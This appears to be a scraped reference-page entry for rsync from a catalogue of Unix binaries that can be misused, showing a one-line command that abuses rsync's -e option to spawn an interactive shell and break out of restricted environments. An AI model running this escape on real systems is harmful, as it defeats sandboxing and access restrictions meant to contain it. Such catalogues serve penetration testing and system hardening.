 .. / rsync Star 8,149
Shell SUID Sudo
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
rsync -e 'sh -c "sh 0<&2 1>&2"' 127.0.0.1:/dev/null